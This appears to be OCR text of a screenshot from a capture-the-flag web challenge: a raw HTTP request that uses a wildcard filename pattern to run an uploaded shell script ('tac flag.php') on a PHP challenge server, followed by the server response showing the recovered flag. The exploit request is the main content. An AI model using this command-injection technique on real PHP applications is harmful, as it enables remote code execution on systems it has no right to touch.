 POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 5fdbea43-a42b-4cdb-9626-3fefd682ac7c.challenge.ctf.show
Content-Length: 208
Cache-Control: max-age=0
Origin: http://192.168.220.1:8081
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoLeDuYVGIOA9APn5
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Referer: http://192.168.220.1:8081/
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
------WebKitFormBoundaryoLeDuYVGIOA9APn5
Content-Disposition: form-data; name="file"; filename="
content.txt"
Content-Type: text/plain
#!/bin/sh
tac flag.php
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-M
odified-Since,Cache-Control,Content-Type,Authorization,x-auth-
token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 $flag="ctfshow{0dc75b73-b532-4980-8972-ac125d40a759}";
15
16 */
17
18 # @link: https://ctfer.com
19 # @email: h1xa@ctfer.com
20 # @Last Modified time: 2020-09-07 19:41:00
21 # @Last Modified by: h1xa
22 # @Date: 2020-09-07 19:40:53
23 # @Author: h1xa
24 # -*- coding: utf-8 -*-
25 /*
26
27 <?php